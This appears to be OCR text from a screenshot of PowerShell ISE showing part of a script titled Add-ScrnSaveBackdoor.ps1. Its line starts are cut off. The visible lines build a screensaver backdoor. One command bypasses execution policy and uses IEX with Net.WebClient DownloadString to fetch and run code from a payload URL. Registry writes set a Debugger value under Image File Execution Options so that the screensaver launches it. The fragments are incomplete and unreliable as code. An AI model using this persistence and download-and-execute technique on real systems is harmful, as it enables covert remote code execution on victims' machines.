 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Add-ScrnSaveBackdoor.ps1
93
94
95
96 bject {$_.Name -ne $ScreenSaverName}
97
98
99 ur payload.
100
101
102 nPolicy Bypass -nologo -noprofile -c IEX ((New-Object Net.WebClient).DownloadString('$PayloadURL'));$Arguments" + ";" + $
103
104
105
106 reensaver + " /s"
107
108
109 entVersion\Image File Execution Options\$ScreenSaverName")
110
111
112 rentVersion\Image File Execution Options\$ScreenSaverName" -Name Debugger -Value $RegValue
113 ame"
114
115
116
117 ion\Image File Execution Options\$ScreenSaverName"
118 rentVersion\Image File Execution Options\$ScreenSaverName" -Name Debugger -Value $RegValue
119 ame"
120
121
122 s1
Ln 111 Col 9 125%
11:17
28-02-2015